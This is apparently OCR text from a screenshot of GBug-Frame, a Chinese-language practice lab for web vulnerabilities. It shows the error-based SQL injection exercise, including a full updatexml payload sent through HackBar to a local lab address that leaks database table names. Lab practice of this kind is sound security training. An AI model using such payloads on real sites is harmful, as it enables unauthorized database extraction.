 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~address,article~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(SUBSTRING(group_concat(table_name),1,15))FROM(information_schema.tables)WHERE(table_schema='gbug')),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ing SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(SUBSTRING(group_concat(table_name),1,15))FROM(information_schema.tables)WHERE(table_schema='gbug')),0x7e),1)
Post data Referer User Agent Cookies Clear All